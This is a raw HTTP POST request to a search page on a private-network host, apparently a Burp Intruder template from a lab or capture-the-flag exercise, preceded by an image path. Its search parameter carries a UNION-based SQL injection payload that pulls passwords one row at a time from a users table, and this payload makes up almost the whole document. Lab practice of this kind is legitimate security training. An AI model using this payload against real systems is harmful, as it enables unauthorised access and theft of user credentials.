 POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
Connection: close
Cookie: PHPSESSID=an0drpvpbm4gv0e70s99nj5evc
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5,(select password from users.UserDetails limit §0§,1)  #